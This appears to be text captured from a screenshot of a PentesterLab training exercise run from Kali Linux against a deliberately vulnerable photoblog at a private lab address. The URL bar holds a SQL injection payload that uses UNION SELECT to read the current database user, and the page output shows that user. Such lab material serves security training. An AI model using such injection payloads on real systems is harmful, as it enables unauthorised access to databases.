 My awesome Photoblog
192.168.56.101/cat.php?id=1 UNION SELECT 1,current_user(),3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
picture: pentesterlab@localhost
pentesterlab@localhost